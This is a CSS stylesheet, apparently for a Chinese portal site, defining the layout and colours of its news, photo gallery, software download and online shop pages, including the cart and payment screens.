.scrollFrame4 .sd01{cursor:pointer;width:88px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame4 .sd02{cursor:pointer;width:88px;color:#005599;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}

/*首页鼠标特效end*/



.content5r{width:218px;float:right;border:#E7E7E7 1px solid;height:350px;overflow:hidden;}
.content5rbox{}
.content5rbox ul{padding:5px;}
.content5rbox li{width:33%;float:left;text-align:center;}
.content5rbox .u{line-height:25px;}
.content5rbox img{width:50px; height:50px;}

/*第六版面*/
.content6l{width:353px;float:left;border:#E7E7E7 1px solid;}
.content6lbox ul {padding:5px;}
.content6lbox li { width:100px; height:164px; overflow:hidden;text-align:center; display:inline; margin:8px 6px 10px 6px; color:#939393;float:left;}
.content6lbox li .playpic {display:block; position:relative; overflow:hidden; _zoom:1;width:92px; height:127px; margin:auto; margin-bottom:3px;overflow:hidden; }
.content6lbox li .playpic img { width:86px; height:121px;padding:2px; border:1px solid #EAE4D1; display:block; }
.content6lbox li p { line-height:17px; height:17px; overflow:hidden; }
.content6lbox li .mov-title { position:relative; padding-right:10px; }

.content6m{width:353px;float:left;border:#E7E7E7 1px solid;margin-left:11px;}
.content6mbox ul{padding:5px;text-align:center;}
.content6mbox li{ width:100px; height:164px; text-align:center; display:inline; margin:8px 6px 10px 6px; color:#939393;float:left;}
.content6mbox img { width:86px; height:121px;padding:2px; border:1px solid #EAE4D1; display:block; overflow:hidden;}
.content6mbox li p { line-height:17px; height:17px; overflow:hidden; }
.content6mbox li .flash-title { position:relative; padding-right:10px; }


.content6r{width:218px;float:right;border:#E7E7E7 1px solid;height:402px;*+height:397px;_height:397px;overflow:hidden;}
.content6rbox{}
.content6rbox ul{ padding:5px;}
.content6rbox li{ background:url(dot.jpg) no-repeat 5px 11px; padding-left:12px;line-height:26px;}
.content6rbox a{color:#555; font-size:12px;}
.content6rbox a:hover{color:#CC0000;}
.content6rbox span a{ color:#005599;}


/*第七版面*/
.content7l{width:719px;float:left;border:#E7E7E7 1px solid;}
.content7lbox{padding:8px;color:#005599;}
.content7lbox a{ }

.content7r{width:218px;float:right;border:#E7E7E7 1px solid;}
.content7rbox{height:324px;*+height:335px;_height:335px;overflow:hidden;}
.content7rbox ul{padding:8px;}
.content7rbox li{
 width:206px;
 text-align:left;
 border-bottom:#CCC 1px dotted;
 height:46px;
 line-height:23px;
 white-space:nowrap; 
 text-overflow:ellipsis; 
 overflow: hidden; 
}
.content7rbox li span{display:block;height:20px;color:#005599;}
.content7rbox img{padding-right:6px;}






/*新闻频道首页*/

.news_nav{width:950px;margin:0px auto;margin-top:10px;background:url(spring.gif) repeat-x;height:32px;line-height:32px;}
.news_nav h3{width:88px;text-align:center;float:left;font-size:14px;font-weight:bold;color:#fff;line-height:32px;}
.newsnav{width:860px;float:right;}
.newsnav li{float:left;text-align:center;background:url(springline.gif) no-repeat;padding-left:13px;}
.newsnav a{font-size:12px; color:#fff;}

.content .news_l{width:320px;float:left;border:#E7E7E7 1px solid;height:488px; overflow:hidden;}
.news_flash{padding:5px;}
.news_ph{margin-top:10px;background:url(title_01.gif) repeat-x;height:33px;}
.scrollUl .navleft{line-height:33px;font-weight:bold;color:#555;font-size:14px;margin-right:10px;}
.news_ph .newsph li{ background:url(dot.jpg) no-repeat 5px 10px; padding-left:10px; line-height:24px;}


.content .news_m{width:383px;float:left;border:#E7E7E7 1px solid;margin-left:10px;height:488px; overflow:hidden;}
.content .news_r{width:220px;float:right;border:#E7E7E7 1px solid;height:488px; overflow:hidden;}
.news_rbox{}
.news_rbox2{padding:8px;}
.c_pt_12{}
.c_pt_12 .Pic{width:53px;height:68px;float:left;}
.c_pt_12 .Pic img{border:#E7E7E7 1px solid;padding:2px;}
.c_pt_12 .Txt{width:125px;float:right;overflow:hidden;margin-left:10px;}
.c_pt_12 .Txt h3{line-height:24px;font-size:14px;font-weight:bold;}
.list_333{clear:both;}
.list_333 li{line-height:23px;}

.news_zt{padding:8px;}
.news_zt .c_pt_12{}
.news_zt .c_pt_12 .Pic{width:58px;height:73px;float:left;}
.news_zt .c_pt_12 .Pic img{border:#E7E7E7 1px solid;padding:2px;}
.news_zt .c_pt_12 .Txt{width:220px; text-align:left;float:right;overflow:hidden;}
.news_zt .c_pt_12 .Txt h3{line-height:24px;font-size:14px;font-weight:bold;}
.news_zt .list_333{clear:both;}
.news_zt .list_333 li{line-height:23px;}


.news_listl{width:320px;float:left;border:#E7E7E7 1px solid;height:318px; overflow:hidden;}
.list01{}
.list01 li{line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:8px;}
.list01 a{font-size:14px;color:#005599;}

.news_listm{width:383px;float:left;border:#E7E7E7 1px solid;margin-left:10px;height:318px; overflow:hidden;}
.news_listr{width:220px;float:right;border:#E7E7E7 1px solid;height:318px; overflow:hidden;}
.news_listrbox{}
.news_listrbox ul{padding:8px;}
.news_listrbox .con1 li{width:50%; float:left;text-align:center;}
.news_listrbox .con1 img{ padding:2px; border:#E5E5E5 1px solid;}
.news_listrbox .con1 a{ color:#005599; text-decoration:underline;}
.news_listrbox .con1 a:hover{ color:#CC0000; text-decoration:none;}
.news_listrbox span{line-height:35px;}
.news_listrbox .con2 li{line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:8px;}
.news_listrbox .con2 a{ text-decoration:none; color:#555;}
.news_listrbox .con2 a:hover{ color:#CC0000; text-decoration:underline;}



/*栏目页*/
.listmainl{width:619px;border:#E7E7E7 1px solid; float:left;}
.curPosition{height:38px;line-height:38px;background:#FCFCFC;padding-left:10px;}
.titbox{line-height:45px;padding-left:25px;}
.titbox h3{font-size:22px;font-weight:bold;color:#000;}
.articlelist{}
.articlelist ul{padding:8px;}
.articlelist li{ line-height:28px; background:url(diann.gif) no-repeat 5px 12px; padding-left:12px;}
.articlelist a{ color:#005599; font-size:14px;}
.articlelist span.date{ float:right;}

.newslist li{line-height:25px;}
.newslist a{color:#005599;font-size:14px;}
.newslist a:hover{color:#CC0000;}
.newslist span{float:right; text-align:right;color:#999;}
.goto_top{height:33px;line-height:33px;text-align:center;}
.goto_top a{color:#005599;}


.listmainr{width:318px;float:right;border:#E7E7E7 1px solid;}
.ad2{padding:8px;}
.newsphotobox ul{padding:8px;}
.newsphotobox li{width:33%;float:left; text-align:center;}
.newsphotobox li span{height:25px;line-height:25px;}
.newsphotobox img{ padding:3px; border:#E5E5E5 1px solid;}
.newsphotobox img:Hover{ border:#FF6600 1px solid;}


.new_news{}
.new_news ul{ padding:8px;}
.new_news li{ line-height:24px; background:url(diann.gif) no-repeat 5px 12px; padding-left:12px;}
.new_news a{ font-size:14px;color:#005599; text-decoration:none;}
.new_news a:hover{ color:#CC0000; text-decoration:underline;}



.news_ssbox ul{padding:8px;text-align:center;}
.news_ssbox li{ line-height:24px;}
.news_ssbox li span{height:25px;line-height:25px;}

.news_ssbox .con1 li{width:50%; float:left;}
.news_ssbox .con1 img{ padding:2px; border:#E5E5E5 1px solid;}
.news_ssbox .con1 a{ color:#005599; text-decoration:underline;}
.news_ssbox .con1 a:hover{ color:#CC0000; text-decoration:none;}
.news_ssbox .con2 li{ line-height:24px; text-align:left; background:url( dot.jpg) no-repeat 5px 10px; padding-left:10px;}
.news_ssbox .con2 a{ color:#555; text-decoration: none;}
.news_ssbox .con2 a:hover{ color:#CC0000; text-decoration:underline;}

.mood{margin-left:18px;margin-right:18px; font-size:14px;color:#005599;}

.otherNews{margin-left:18px;margin-right:18px;}
.otherNews h2{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
.otherNewslist li{line-height:25px;}
.otherNewslist a{color:#005599;font-size:14px;}

.Toolarticle{text-align:right;padding-right:8px;color:#005599;line-height:30px;}
.Toolarticle a{color:#005599;}

.innerBox{margin-left:18px;margin-right:18px;}
.innerBox h2{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}

/*文章内容页样式*/
.artmainl{width:619px;border:#E7E7E7 1px solid; float:left;}
.artmainr{width:318px;float:right;border:#E7E7E7 1px solid;}
.arttitle{line-height:45px;text-align:center;}
.arttitle h3{font-size:22px;font-weight:bold;color:#000;}
.info{line-height:26px;text-align:center;}
.info .infoCol{padding-right:19px;}
.info .infoCol .where{padding-left:19px;color:#7E7E7E}
.info .infoCol .auth{padding-left:19px;color:#7E7E7E}
.info a{color:#005599;}
.line{margin:8px;height:1px;font-size:0;border-top:1px solid #E5E5E5;margin-top:8px;}
.articlemain{padding:8px; line-height:24px;font-size:14px; text-indent:2em;}
.articlemain a{font-size:14px;}

/*文章分页样式*/
#fenye{clear:both;}
#fenye a{text-decoration:non;}
#fenye .prev,#fenye .next{width:52px; text-align:center;}
#fenye a.curr{width:22px;background:#1f3a87; border:1px solid #dcdddd; color:#fff; font-weight:bold; text-align:center;}
#fenye a.curr:visited {color:#fff;}
#fenye a{margin:5px 4px 0 0; color:#1E50A2;background:#fff; display:inline-table; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#fenye a.num{width:22px;}
#fenye a:visited{color:#1f3a87;} 
#fenye a:hover{color:#fff; background:#1E50A2; border:1px solid #1E50A2;float:left;}
#fenye span{line-height:30px;}


 /*文章正文分页样式*/
#pageNext{ padding:10px 12px 6px; clear:both;}
#pageNext .prev,#pageNext .next{width:52px; text-align:center;}
#pageNext a.curr{width:22px;background:#1f3a87; border:1px solid #dcdddd; color:#fff; font-weight:bold; text-align:center;}
#pageNext a.curr:visited {color:#fff;}
#pageNext a{margin:5px 4px 0 0; color:#1E50A2;background:#fff; display:inline-table; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#pageNext a.num{width:22px;}
#pageNext a:visited{color:#1f3a87;} 
#pageNext a:hover{color:#fff; background:#1E50A2; border:1px solid #1E50A2;float:left;}


 /*文章搜索页*/

.articledate{font-size:14px;color:#555;margin-top:15px;}
#content_nei{}
#content_nei LI{line-height:26px;}
.articleurl a{font-size:14px; color:#006699; text-decoration:underline;}
.intro{ text-indent:2em; line-height:25px; color:#555;}
.green{ line-height:25px; color:green;}
.green a{ color:green; text-decoration:none;}


/*图片系统频道页*/
.photonav{width:840px;float:right;}
.photonav li{width:8%;float:left;text-align:center;background:url(navline.gif) no-repeat;padding-left:15px;}
.photonav a{font-size:14px;}

.pic1_left{width:320px;float:left; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic1_flash{padding:5px;}
.pic1_middle{width:382px; float:left; border:#E7E7E7 1px solid; margin-left:8px;height:268px; overflow:hidden;}
.pic1_right{width:225px ;float:right; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic1_rightbox{}
.pic1_rightbox ul{ padding:5px;}
.pic1_rightbox li{ line-height:24px; border-bottom:#CCC 1px dotted;}


.pic2_left{width:320px;float:left; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic2_leftbox{}
.pic2_leftbox ul{ padding:4px;}
.pic2_leftbox li{width:98px; float:left;margin:2px;border:#e7e7e7 1px solid; text-align:center;}
.pic2_leftbox li:hover{background:#ff6600;}
.pic2_leftbox img{padding:2px;}
.pic2_leftbox a:hover{ color:#fff;}

.pic2_middle{width:382px; float:left; border:#E7E7E7 1px solid; margin-left:8px;height:268px; overflow:hidden;}
.pic2_middlebox{}
.pic2_middlebox ul{ padding:5px;}
.pic2_middlebox li{width:118px; float:left;margin:2px;border:#e7e7e7 1px solid; text-align:center;}
.pic2_middlebox li:hover{background:#ff6600;}
.pic2_middlebox img{padding:2px;}
.pic2_middlebox a:hover{ color:#fff;}

.pic2_right{width:225px ;float:right; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic2_rightbox{}
.pic2_rightbox ul{ padding:5px;}
.pic2_rightbox .photo .image{ padding:2px;}
.pic2_rightbox .photo .t{ text-align:left;}
.pic2_rightbox .photo .t a{ font-size:14px; font-weight:bold; color:#005599;}
.pic2_rightbox .photo .text{ line-height:22px; text-align:left;}
.pic2_rightbox .text{}
.pic2_rightbox .text li{ line-height:25px;}

.pic2_rightbox .text li{ background:url( dot.jpg) no-repeat 5px 10px; padding-left:12px; line-height:24px;}







/*图片系统栏目页*/
.piclistmainl{width:619px;border:#E7E7E7 1px solid; float:left;height:100%; overflow:hidden;}
.piclistmainr{width:318px;float:right;border:#E7E7E7 1px solid;height:100%;overflow:hidden;}
.photomain{}
.photomain ul{padding:10px;text-align:center;}
.photomain li{width:136px;float:left;text-align:center; margin:3px; border:#E5E5E5 1px solid; text-align:center; padding:3px;}
.photomain img:hover{filter:alpha(opacity=60);}
.photomain a:hover{color:#005599;}
.photomain .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.photomain li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.photomain li .title:hover a{color:#fff; text-decoration:none;}





/*图片系统内容页*/
.mzsm{margin:18px;padding:8px;line-height:25px;text-align:left; border:#E7E7E7 1px solid;}
.nextpic{margin-left:18px;margin-top:18px;line-height:26px;}
.nextpic a{color:#005599;}

.nph_set_info{width:950px;margin:0px auto;background:#000 url(playerbg.png) repeat-x;}
.nph_set_title{text-align:center;}
.nph_set_title h1{ font-size:24px;font-weight:bold; color:#fff;height:36px;line-height:36px;margin-top:20px;}
.nph_set_title span{ text-align:center;line-height:34px; color:#fff;}
.nph_set_title a{ color:#fff;}


.nph_intro{ text-align:left;padding-left:10px; color:#fff;line-height:24px;}
.showpic{color:#fff;}
.showpic a{color:#fff;}

.nextpic{color:#fff;}
.nextpic a{color:#fff;}

.xgtw h1{ font-size:14px;font-weight:bold;color:#000;}
.otherpiclist{}
.otherpiclist ul{padding:8px;}
.otherpiclist li{width:20%;float:left;text-align:center;}

.commentBox h1{ font-size:14px;font-weight:bold;color:#000;}



/*下载系统首页*/
.jpbox{border:#BED2E4 1px solid;}
.down_jptitle{background:url(title_bg.gif); height:29px;line-height:29px;font-size:14px;font-weight:bold;color:#005599;padding-left:15px;}
.jpym{}
.jpym ul{padding:8px;}
.jpym .t{text-align:left;line-height:24px;}
.jpym .t a{font-size:14px;color:#ff6600;font-weight:bold;}
.jpym .text{line-height:23px;text-align:left;color:#000;}

.content .softleft{width:345px; float:left; border:#E5E5E5 1px solid;height:290px; overflow:hidden;}
.content .softtitle{background:url(title_01.gif); height:33px;line-height:33px;font-size:14px;font-weight:bold;color:#005599;padding-left:10px; position:relative;}
.content .softtitle a{font-size:14px;font-weight:normal;color:#005599;}
.content .softtitle span.more{ position:absolute; right:10px; top:2px;}
.content .softtitle span.more a{ font-size:12px; font-weight:normal; color:#005599;}
.softbox{}
.softbox ul{padding:8px;}
.softbox li{ line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:10px;}
.softbox a{font-size:14px;color:#555;}
.softbox a:hover{color:#005599;}
.softbox span{ float:right;}

.list02{}
.list02 li{ line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:10px;}
.list02 a{font-size:12px;color:#555;}
.list02 a:hover{color:#005599;}
.list02 span{ float:right;}


.content .softcenter{width:345px; float:left; border:#E5E5E5 1px solid; margin-left:10px;height:290px; overflow:hidden;}
.content .softright{width:234px; float:right; border:#E5E5E5 1px solid;height:290px; overflow:hidden;}


/*下载系统列表页*/
.softlist_l{width:700px;float:left;border:#E5E5E5 1px solid; height:924px;}
.softlist_r{width:234px;float:right;}
.softlist_l .softbox a{ font-weight:bold;color:#005599; font-family:"微软雅黑"}
.softnav{background:url(title_01.gif); height:33px;line-height:33px;font-size:12px;color:#000;padding-left:10px; }
.softnav a{font-size:12px;color:#000;}

.down_ph{border:#E7E7E7 1px solid;}
.softlist_r2{border:#E7E7E7 1px solid;margin-top:10px;}
.softlist_r2box{}
.softlist_r2box ul{padding:5px;}
.softlist_r2box .cp-main li {
    clear: both;
    margin-bottom: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #e5f2e1;
    overflow: hidden;
    zoom: 1;
}
.softlist_r2box .cp-main .app-image {
    float: left;
    margin: 0 6px 0 0;
    padding: 2px;
    border: 1px solid #a0cc91;
    background: #fff;
    overflow: hidden;
}
.softlist_r2box .cp-main .app-name {
    display: block;
    font-weight: bold;
}
.softlist_r2box .cp-main .app-desc {
    color: #999; overflow:hidden;
}


/*下载内容页*/
.soft_mainl{width:703px;float:left;}
.soft_mainr{width:234px;float:right;}
.soft_mainl1{border:#E5E5E5 1px solid;height:289px; }
.soft_mainl2{border:#E5E5E5 1px solid;margin-top:10px;height:auto;}
.soft_mainl4{border:#E5E5E5 1px solid;}
.DownIntro{padding:8px;line-height:23px;}

.DownAddress{padding:8px;}

.xgsoft{}
.xgsoft ul{ padding:8px;}
.xgsoft li{ line-height:24px; width:50%; float:left;}
.xgsoft a{ font-size:14px; color:#005599;}

.softComment{padding:8px;}

.software-detail {
    float: left;
    width: 375px;padding:5px;
}

.ad3{float:right;width:300px;padding:5px;}
.software-infolist {
    margin-bottom: 10px;
    padding: 0 8px;
    background: url(bg4.gif) repeat;
}
.software-infolist li {
    float: left;
    width: 49.9%;
    height: 27px;
    line-height: 27px;
    white-space: nowrap;
    margin-bottom: 3px;
}

.software-infolist li.span2 {
    width: 100%;
}
.software-infolist a:link, .software-infolist a:visited,.download-list li a:link, .download-list li a:visited {
    color: #0068b7;
}

.software-action {
    width: 360px;padding:8px;
}
.software-action li {
  float:left;width:48%; line-height:26px;margin:5px;text-align:center; background: url(bg4.gif) repeat;
}
.software-action a{color:#005599;font-weight:bold;}


/*商城系统频道首页*/
.content .shop_mainl{width:235px;float:left;}

.shop_left_title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000;}
.shop_left_box{padding:8px;}
.shop_left_box .classtitle a{ line-height:28px;color:#005599;}

.shop_mainr1{}


.content .shop_middle{width:462px;float:left;}
.content .shop_middle .flash{width:455px;height:281px;overflow:hidden;}
.content .shop_middle .brands{margin-top:10px;border:#E5E5E5 1px solid;}
.content .shop_middle_title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000; position:relative;}
.content .shop_middle_title span.more{position:absolute;right:10px;top:0px;}
.content .shop_middle_title span.more a{font-weight:normal;color:#005599;font-size:12px;}
.content .shop_middle .brands_box{height:153px;}
.content .shop_middle .brands_box ul{padding:8px;}
.content .shop_middle .brands_box li{width:20%;float:left;text-align:center;}
.content .shop_middle .brands_box img{width:75px;height:41px;border:#F3F3F3 1px solid;}
.content .shop_middle .brands_box span.brandname a{color:#005599;}

.shop_mainl{width:235px;float:left;}
.shop_left1{border:#E5E5E5 1px solid;}


.shop_mainr{width:705px;float:right;}
.shop_mainr2{margin-top:10px;border:#E5E5E5 1px solid;}


.content .shop_right{width:233px;float:right;}
.shop_right_1{border:#E5E5E5 1px solid;}
.shop_qgbox{padding:8px;height:235px;overflow:hidden;}
.shop_qgbox a{color:#005599;line-height:35px;text-decoration:underline;}

.shop_right_2{border:#E5E5E5 1px solid;margin-top:10px;}
.shop_right_2box{height:153px;overflow:hidden;}
.shop_right_2box ul{padding:8px;}
.shop_right_2box li{line-height:24px;}
.shop_right_2box a{ font-weight:bold; color:#005599;}


.shopmain_l{width:233px;margin-top:10px;border:#E5E5E5 1px solid;}
#hotlist{ width:214px;background:#fff; margin:0 auto;height:100%;overflow:hidden; }
#hotlist li{background:url(line.gif) repeat-x left bottom; padding:5px 0;}
#hotlist li.num1{ padding-bottom:8px;margin-top:10px;}
#hotlist li.num1 a{ display:block; width:216px; height:160px;cursor:pointer; clear:both;}
#hotlist li.num1 a:hover{ text-decoration:none;}
#hotlist .imgs{width:158px;height:104px; float:left; margin-left:10px; border:#d7d7d7 1px solid;}
#hotlist .num1 span{ display:block;padding-left:20px; padding-top:5px; float:left; width:160px;}
#hotlist .num1 span strong{font-size:14px; color:#f26521; display:block; clear:both; }
#hotlist .u { float:left; }
#hotlist li.last{ background:none;}





.shopmain_r{width:702px;margin-top:10px;border:#E5E5E5 1px solid;}
.img-brand{ padding-top:12px; padding-left:3px;margin-bottom:12px;height:415px; overflow:hidden;}
.img-brand li{ float:left; border:#e5e5e5 1px solid; padding-left:9px;margin-bottom:10px;margin-right:10px; width:150px;color:#5b5b5b; }
.img-brand li a{ line-height:18px;}
.img-brand li img{ width:140px; height:140px; display:block; margin-bottom:10px; border:#fff 4px solid; background:#fff;}
.img-brand li ins{color:#F5723A; font-weight:bold; font-size:12px;text-decoration:none; line-height:28px;}
.img-brand li del{line-height:28px;padding-left:10px;}

.shop_tuijian{height:202px; overflow:hidden;}
.shop_tuijian ul{padding:8px;}
.shop_tuijian li{ float:left; border:#e5e5e5 1px solid; padding-left:9px;margin-bottom:10px;margin-right:10px; width:150px;color:#5b5b5b; }
.shop_tuijian li a{ line-height:18px;}
.shop_tuijian li img{ width:140px; height:140px; display:block; margin-bottom:10px; border:#fff 4px solid; background:#fff;}



/*商城列表页*/
.shoplist_left{width:235px;float:left;}
.shoplist_left1{border:#E5E5E5 1px solid}
.shoplist_left2{border:#E5E5E5 1px solid;margin-top:10px;}
.shoplist_right{width:700px;float:right;border:#E5E5E5 1px solid;}
.shoplist_rightbox{height:958px; overflow:hidden;}
.shoplist_rightbox ul{padding:8px;}
.shoplist_rightbox li{width:24%;float:Left; margin:3px;border:#E5E5E5 1px solid;text-align:center;}
.shoplist_rightbox span.origin{ text-decoration:line-through}
.shoplist_rightbox a:hover{display:block;background:#EFEFEF;}
.shoplist_rightbox p.sp_name{color:#005599;}

/*商城内容页*/
.blank10{height:10px; overflow:hidden;}
.shopsp_right{width:700px;float:right; border:#E5E5E5 1px solid;}
.shopsp_right .ProductName{height:35px;line-height:35px;font-size:14px;font-weight:bold;color:#555;}
.shopsp_right .Pro_box{padding:10px;}

.shopsp_right .Pro_box .productphoto{width:315px;float:left;border:#E5E5E5 1px solid;}
.shopsp_right .Pro_box .detail-bd{width:348px;float:right;}
.shopsp_right .Pro_box .detail-bd li{line-height:35px;}
.shopsp_right .Pro_box .detail-bd span.price{font-size:18px;font-weight:bold;color:red;}

.shopsp_right .Pro_box .product_info{margin-top:10px;border:#E5E5E5 1px solid;}
.productline{line-height:25px;padding:8px;}

.carbox{margin:5px;padding:10px;border:1px solid #E5E1E1;background:#F6F6F6;width:90%;}
#buybtn{cursor:pointer;margin-top:10px;width:139px;height:36px;background:url(/shop/images/buy_button.png) no-repeat;border:0px}
#carbtn{cursor:pointer;margin-top:10px;width:139px;height:36px;background:url(/shop/images/buy_button.png) no-repeat -140px;border:0px}
.carbox span{float:left;width:36px;text-align:center; line-height:22px;}
.carbox span.txt{border:1px #c9c8ce solid; padding:1px 0px; margin-right:12px; color:#646464; font-family:Arial, Helvetica, sans-serif; background:#fff; margin-bottom:5px; white-space:nowrap;}
.carbox span.txt:Hover{border:1px #ff6701 solid;}
.carbox span.curr{background:url(/shop/images/ok.gif) #fff no-repeat right bottom; padding:1px 0px; margin-right:12px; line-height:22px; border:1px #ff6701 solid;}
.carbox div{clear:both}


/*购物车*/
.cart{width:950px;margin:0px auto;margin-top:10px;}

.cartbox{width:950px;margin:0px auto;margin-top:10px;}
.logintips{background:url(shop_title.gif); height:34px; line-height:34px;border:#E5E5E5 1px solid;border-bottom:none;}
.ShoppingCart{padding:8px;border:#E5E5E5 1px solid;}
.ShoppingCart .title{background:#FAF0C9;}
.ShoppingCart .tdbg img{margin-right:8px;margin-top:10px}
.ShoppingCart .tdbg a{color:#005599;line-height:25px;}
.carttr{margin-top:50px;}
.prolist{}
.prolist ul{}
.prolist li{width:23%;float:left; border:#E5E5E5 1px solid; text-align:center;margin:8px;}

.button{background:url(shop_back.gif) no-repeat;width:127px; height:33px; border:0px;}


/*收银台*/
.cartborder{width:948px;margin:0px auto;margin-top:8px;border:#E5E5E5 1px solid;}
.titleinput{background:#eeeeee;height:28px;text-align:center;line-height:28px;font-size:14px;font-weight:bold;color:#000;}
.cartborder td{line-height:28px;}
.cartborder ul{padding:8px;}
.cartborder li{ line-height:28px;border-bottom:#CCC 1px dotted;}
.cartborder .but{text-align:center;border-bottom:none;}


/*银行付款*/
.fksm{ line-height:25px; border:#E5E5E5 1px solid; padding:8px; font-size:14px;}
.pay_box{ border:#E5E5E5 1px solid;border-top:none;padding:8px;}
.fksm a{ font-size:16px; color:red;}
.pay_box1{}
.pay_box1 li{width:24%; float:left; background:#eeeeee; text-align:center; font-size:14px; font-weight:bold; color:#005599; height:35px; line-height:35px; margin:5px;}
.pay_box2{width:100%; border-bottom:#CCC 1px dotted;}
.pay_box2 li{ width:25%; font-size:14px; float:left; line-height:35px; text-align:center;}


/*商品比较*/
.compare_qy{width:932px; margin:0px auto; border:#E5E5E5 1px solid;  padding:8px;line-height:26px;}
.comparelist{margin-top:10px;}
.comparelist a{ font-size:14px; color:#005599; text-decoration:underline;}

/*商品评论*/
.shoppl_right{width:700px;float:right;border:#E5E5E5 1px solid;}
.comment_box{}

/*商品搜索*/

#psearch_result{}
#psearch_result ul{padding:8px;}
#psearch_result li{width:33%;float:left;height:300px;overflow:hidden;margin:3px;}
#psearch_result img{padding:3px;border:#e5e5e5 1px solid;text-align:center;}
#psearch_result img:hover{padding:3px;border:#ff6600 1px solid;text-align:center;}
#psearch_result a{color:#005599;text-decoration:underline;}
#psearch_result .ff6600{ font-size:16px;font-weight:bold;color:#ff6600;}

/*自选礼包*/

#productlist{}
#productlist li{width:160px;float:left;margin:5px;height:198px; border:#E5E5E5 1px solid;text-align:center;}
#productlist li img{width:130px;height:110px;border:0px}

.zxlb{width:938px; margin:0px auto;border:#CCC 1px solid;padding:5px;margin-top:10px;}
.zxlbtit{font-weight:bold;font-size:20px;color:#000;height:29px;line-height:29px;}
.showpack{margin-top:10px;}
.showpack li{float:left;margin-top:8px;margin-right:5px;margin-bottom:8px;}
.showpack a{font-size:14px;color:#006699;text-decoration:underline;line-height:28px;display:block;background:#EBF4FB;padding:10px;}
.showpack a:hover{color:red;}


.zxlbbox{width:950px;margin:0px auto;margin-top:10px;}
.zxlbboxl{width:187px;float:left;}
.zxlbboxlm{background:url(../shop/gift/ks_index_057.gif);padding:6px;}
.zxlbboxr{width:750px;float:right;border:#CCC 1px solid;}
.zxlbboxintro{padding:8px;font-size:14px;font-weight:bold;border-bottom:#ccc 1px solid;background:#EBF4FB;}
.PackIntro{border:#efefef 1px solid;background:#f1f1f1;margin:8px;padding:8px; line-height:25px;}
.PackIntro a{color:#005599;}
.productlb{padding:8px;}

/*自选礼包*/


/*特惠礼包*/
.thlbtitle{width:930px; margin:0px auto; margin-top:10px; background:#EBF4FB; font-size:15px;font-weight:bold; padding-left:20px; line-height:35px;}
.thlb{width:950px; margin:0px auto; margin-top:10px;}
.thlbl{width:218px;float:left;border:#ccc 1px solid;padding:8px;}
.packphoto{text-align:center;}
.packdel{margin-top:10px;}
.packdel li{ line-height:25px;}
.packdel .num{ color:red; font-size:16px; font-weight:bold}
.thlbr{width:703px; float:right;	}
.packjs{margin-bottom:10px;}
.thlbjs{border:#CCC 1px solid;padding:8px;line-height:25px; color:#000}
.thead{background:#EBF4FB; height:35px; font-weight:bold; text-align:center; line-height:35px;}
/*特惠礼包*/


/*品牌列表*/

.brandmain{width:948px;margin:0px auto;margin-top:10px;border:#E5E5E5 1px solid;background:#7bbfea;height:28px;color:#000;line-height:28px;}
.brandmain a{font-size:14px;color:#FFFFFF;}
.brandbox{width:948px;margin:0px auto;margin-top:10px;border:#E5E5E5 1px solid;}
.brandbox ul{padding:10px;}
.brandbox li{width:20%;float:left;text-align:center;}
.brandpage{padding:10px;}

/*订购成功*/

.payl{width:466px ;float:left;}
.payl .title{background:url(/shop/images/pay.gif) no-repeat; height:28px; line-height:28px ;font-size:14px; font-weight:bold; color:#fff; padding-left:15px;}
.paylbox{border:#E5E5E5 1px solid; border-top:none; line-height:25px; font-size:14px;}
.paylbox ul{ padding:8px;}

.payr{width:466px ;float:right;}
.payr .title{background:url(/shop/images/payOK.gif) no-repeat; height:28px; line-height:28px ;font-size:14px; font-weight:bold; color:#fff;padding-left:15px;}
.payrbox{border:#E5E5E5 1px solid; border-top:none;}
.payrbox ul{ padding:8px;}
.payrbox li{ line-height:24px;}

/*银行付款*/
.paybox{margin-top:10px;border:#E5E5E5 1px solid;}
.paybox .payname{background:#E2E2E2;height:28px;line-height:28px;text-align:center;}

/*品牌详细*/
.brandlist_box{padding:8px;}
.brandintrobox{background:#FAFAD2;padding:8px; border:#DEB887 1px solid; line-height:25px;font-size:14px;}
.brandlist{margin-top:10px;}
.brandlist ul{}
.brandlist li{width:32%;float:left;margin:3px;height:310px;overflow:hidden;border:#E5E5E5 1px solid;text-align:center;}
.brandlist a{font-size:14px;color:#005599;}
.brandlist img{margin-top:10px;}
.brandlist li:hover{background:#FFFAF0;}

/*商品筛选*/
.contenter{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid; background:url(/shop/images/bigNews_bg.jpg) repeat-x;}
.contenter ul{ padding:8px;}
.contenter div.condition_title{width:60px;font-size:12px;height:30px; font-weight:bold; color:#006699;float:left}
.contenter div.container{width:880px;float:left;height:30px;}
.contenter .container strong{margin:3px;background:#ff6600;font-weight:bold; color:#fff; padding:3px;}
.contenter .container a{margin:3px; padding:3px;}
.contenter .container a:hover{ color:#006699;}

.fc_search{width:950px;margin:0 auto;background:#F1F1F1; height:30px; line-height:30px; border-bottom:#E6E6E6 1PX solid;}
.fcform{width:350px; float:left; padding-left:10px;}
.fc_gg{width:550px; float:right;}

.fcsearch_l{width:680px; float:left; border:#E5E5E5 1px solid;}


.fcsearch_r{width:260px; float:right; border:#E5E5E5 1px solid;}
.fcsearch_r .fcad{}
